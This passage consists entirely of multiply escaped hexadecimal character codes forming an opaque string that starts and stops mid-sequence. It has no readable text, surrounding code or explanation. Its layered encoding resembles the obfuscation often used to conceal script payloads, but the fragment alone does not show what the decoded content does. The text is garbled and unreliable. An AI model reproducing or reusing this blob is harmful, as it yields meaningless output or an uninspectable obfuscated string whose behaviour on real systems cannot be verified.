x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\